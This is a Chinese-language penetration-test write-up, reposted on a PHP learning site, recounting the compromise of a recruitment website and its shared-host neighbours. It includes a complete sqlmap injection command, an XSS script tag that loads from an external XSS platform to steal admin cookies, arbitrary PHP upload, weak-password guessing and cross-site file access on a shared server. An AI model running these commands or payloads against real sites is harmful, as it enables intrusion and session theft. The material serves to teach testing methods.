来源:自学PHP网 时间:2015-04-17 11:59 作者: 阅读:次

[导读] 0x1 前言:实在不知道要写什么文章了。现在的WEB渗透来来去去就那几种手法。所以就拿最近的一个项目写文章好了。0x2由于XX人才网被黑,所以找我们公司进行渗透测试。被黑了好几次...

|

作者:Liuker 原文:http://www.anying.org/thread-88-1-1.html 转载必须注明。



0x1 前言:实在不知道要写什么文章了。现在的WEB渗透来来去去就那几种手法。所以就拿最近的一个项目写文章好了。 0x2 由于XX人才网被黑,所以找我们公司进行渗透测试。被黑了好几次 漏洞都补的差不多了 渗透难度较大 0x3 必要的信息收集 IP:XXX.XX.XX.X 端口:80 脚本:php linux+IIS 9.0环境 这里大家应该会奇怪 linux+IIS 环境? 还是IIS9.0 其实很简单的 所谓的IIS9.0 就是apache 修改的 程序是CWEBS ,一套收费的程序 目标站点有用户注册,存在上传 0x4 扫描 工具扫描得到http://www.xxxx.com/info.php 敏感信息得到网站绝对路径等信息 不多写就摘取文章用到的信息 /home/web0906p1/htdocs/info.php 后台地址为http://www.xxxx.com/admin 发现注入点 http://www.xxxx.com/?ctl=Query&act=File&typeid=455 存在FCK编辑器 http://www.xxxx.com/plus/FCKedit ... nnectors/test.html# 旁站 58个同为Cwebs 0x6 检测存在的漏洞并且利用 在上传处发现上传目录以用户用户名为上传目录 /upfiles/Person//111.asp/40fe81afefd207b403e3c5acd3a0984c.jpg 非IIS 6.0 无果 试用burpsuite的payload尝试各种后缀唯独过滤PHP 。JSP无法执行 FCK编辑器修改成了白名单无果 注入漏洞利用如下 python "C:\Tools\sqlmapgui\sqlmap.py" -v 1 --beep --eta --batch -u "http://www.xxxx.com/?ctl=Query&act=File&typeid=455" --level=3 --risk=2 --data="XM=1111&SFZ=1" --cookie="PHPSESSID=10f9b3c61c2cd1200a6fd28a37942221" --dbms=mysql --technique BEUST --union-cols=1-10 --time-sec=5 --banner --current-user --current-db --is-dba --users --dbs 图1



然后注入一直提示403 目测NFS防火墙 然后接着看主站发现一个网上咨询 图2



然后发现存在XSS 插入代码 <script src="http://xssing.me/api1694"></script>于标题中 图3

然后等cookies 0x6 旁站都是cwebs 花了三个小时的时候看旁站 www.1111.com 发现旁站又出网站意见反馈可以上传任意文件 图4



然后上传PHP文件得到地址

http://1111.com/tell/web_idea.ph ... 540e581f720a2a0.php 蛋疼了 直接下载不过我们可以判断00f3cf0b74840a2b3540e581f720a2a0.php为文件名 然后找到网站的一些文件的路径尝试无果 蛋疼鸟 不过管理也蛋疼了 在利用burpsuite 尝试组合弱口令 直接 1111 1111 (1111这个代表域名) 不过进入后台蛋疼了 很简单的后台 后台管理不支持opera 又没有IE6.0 只能利用元素审查得到 http://1111.com//admin/news/news_mng.php 新闻管理界面 点击进入修改一篇新闻 图7

有上传根据前台可以上传任意脚本来看后台也是可以任意上传的 上传了php查看源代码得到路径 http://1111.com/images/gist/20130305145927[0].php 图8

然后结合我们得到的目标站的路径 /home/web0906p1/htdocs/info.php 尝试跨站 成功看跨 图9



然后登录XSS平台cookies也到了 图10

然后啊D登录后台 图11

就到这吧就写这么多了 累死了 |

自学PHP网专注网站建设学习,PHP程序学习,平面设计学习,以及操作系统学习

京ICP备14009008号-1@版权所有www.zixuephp.com

网站声明:本站所有视频,教程都由网友上传,站长收集和分享给大家学习使用,如由牵扯版权问题请联系站长邮箱904561283@qq.com